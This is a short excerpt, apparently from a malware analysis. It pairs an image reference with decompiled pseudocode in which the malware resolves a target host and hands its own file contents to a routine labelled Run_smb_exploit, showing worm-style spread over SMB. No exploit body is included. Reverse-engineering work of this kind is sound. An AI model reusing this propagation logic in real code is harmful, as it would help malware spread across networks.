 v3 = malware_file_size;
v4 = malware_file_content;
if ( gConfig & 4 )
{
v5 = PathFindFileNameW(&Mal_file_path_to_use);
if ( v5 )
{
v6 = (char *)((char *)v9 - (char *)v5);
do
{
v7 = *v5;
*(LPWSTR)((char *)v5 + (_DWORD)v6) = *v5;
++v5;
}
while ( v7 );
WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &IpAddress, 260, 0, 0);
if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))
&& !Run_smb_exploit(&IpAddress, v4, v3, a2, a3, (int)v9, wcslen(v9)) )
{
v11 = 1;
}